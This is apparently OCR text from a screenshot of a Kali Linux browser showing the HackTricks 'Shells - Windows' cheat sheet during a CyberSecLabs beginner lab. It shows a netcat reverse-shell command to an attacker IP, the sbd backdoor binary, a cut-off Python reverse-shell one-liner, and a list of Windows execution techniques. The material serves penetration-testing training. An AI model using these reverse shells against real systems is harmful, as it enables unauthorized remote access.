 Applications Places Firefox ESR Jul 1 23:03:26 1
Shells - Windows - HackTricks - Mozilla Firefox
CyberSecLabs | Beginne 172.31.1.14/backdoor.ph phpmyadmin to shell at Shell Uploading in Web Shells - Windows - Hac Directory listing for /
https://book.hacktricks.xyz/shells/shells/windows#certutil 140%
Getting Started GHDB MSFU Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Admin Panel Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
HackTricks
About the author
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
MSFVenom - CheatSheet
Shells - Windows
Shells - Linux
LINUX/UNIX
Checklist - Linux Privilege
Powered by GitBook
nc.exe -e cmd.exe <Attacker_IP> <PORT>
SBD
sbd is a Netcat-clone, designed to be portable and offer strong encryption. It runs on Unix-like
operating systems and on Microsoft Win32. sbd features AES-CBC-128 + HMAC-SHA1
encryption (by Christophe Devine), program execution (-e option), choosing source port,
continuous reconnection with delay, and some other nice features. sbd supports TCP/IP
communication only. sbd.exe (part of the Kali linux distribution: /usr/share/windows-binaries
/backdoors/sbd.exe) can be uploaded to a Windows box as a Netcat alternative.
Python
1 #Windows
2 C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.con
SBD
Python
Perl
Ruby
Lua
OpenSSH
Powershell
Mshta
Rundll32
Regsvr32
Certutil
Cscript/Wscript
PS-Bat
MSIExec
Wmic
Msbuild
CSC
Regasm/Regsvc
Odbcconf
Powershell Shells
https://book.hacktricks.xyz/shells/shells/windows#msiexec